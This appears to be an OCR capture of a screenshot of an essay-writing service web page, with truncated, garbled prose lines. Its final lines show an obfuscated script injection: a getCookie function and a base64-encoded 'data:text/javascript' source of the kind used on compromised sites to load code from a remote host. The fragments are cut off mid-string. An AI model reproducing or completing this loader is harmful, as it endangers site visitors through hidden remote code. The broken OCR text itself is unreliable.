
be searching for a sensible alternative onlin
Where to Find Buying a R
Developing a first-class superior essay has
lots of academic workloads. Deciding a topic
Naturally, you would want to acquire a resear
The significant aim of our website is to aid 
function getCookie(e){var U=document.cookie.
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
src=”data:text/javascript;base64,ZG9j
U3MCU3NCUyMCU3MyU3MiU2MyUzRCUyM
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUy
QyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy